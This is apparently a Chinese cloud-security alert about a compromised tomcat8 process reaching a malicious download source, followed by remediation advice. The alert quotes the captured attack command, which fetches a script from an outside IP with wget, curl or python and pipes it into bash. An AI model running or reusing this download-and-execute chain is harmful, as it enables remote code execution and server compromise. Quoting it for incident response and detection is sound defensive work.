 进程异常行为-访问恶意下载源 待处理 高级威胁检测模型 备注 处理
该告警由如下引擎检测发现：
父进程路径：/bin/bash
父进程命令行：/bin/bash -c (wget -U "Mozilla/WGET" -q -O- http://111.230. /Update/New/i.php || curl -A "Mozilla/CURL" -fsSL
http://111.230. /Update/New/i.php || python -c "from urllib2 import urlopen,Request;print(urlopen(Request('http://111.230.1
/Update/New/i.php',None,{'User-Agent':'Mozilla/PY2'})).read());") | /bin/bash 2>&1
父进程id：18415
进程ID：18417
用户名：tomcat8
URL链接：http://111.230. /update/new/i.php
进程路径：/usr/bin/wget
命令行参数：wget -U Mozilla/WGET -q -O- http://111.230. /Update/New/i.php
与该URL有关联的漏洞：None
事件说明：云盾检测到您的服务器正在尝试访问一个可疑恶意下载源，可能是黑客通过指令从远程服务器下载恶意文件，危害服务器安
全。如果该指令不是您自己运行，请及时排查入侵原因，例如查看本机的计划任务、发起对外连接的父子进程。
解决方案：请及时排查告警中提示的恶意URL，以及所下载的目录下的恶意文件，并及时清理已运行的恶意进程。如果该指令是您自己
主动执行的，您可以在控制台点击标记为误报。